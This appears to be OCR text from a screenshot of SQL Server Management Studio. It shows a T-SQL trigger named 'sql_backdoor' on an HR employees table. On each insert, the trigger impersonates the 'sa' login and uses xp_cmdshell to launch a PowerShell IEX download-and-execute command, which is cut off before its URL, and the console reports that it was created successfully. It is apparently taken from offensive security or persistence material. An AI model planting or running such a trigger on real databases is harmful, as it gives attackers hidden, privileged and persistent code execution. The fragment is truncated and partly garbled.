 SQLQuery1.sql - WP...Administrator (53))
CREATE TRIGGER [sql_backdoor]
ON HRDB.dbo.Employees
FOR INSERT AS
EXECUTE AS LOGIN = 'sa'
EXEC master..xp_cmdshell 'Powershell -c "IEX(New-Object net.webclient).downloads
00 %
Messages
Commands completed successfully.
Completion time: 2023-11-19T15:17:08.1602055+00:00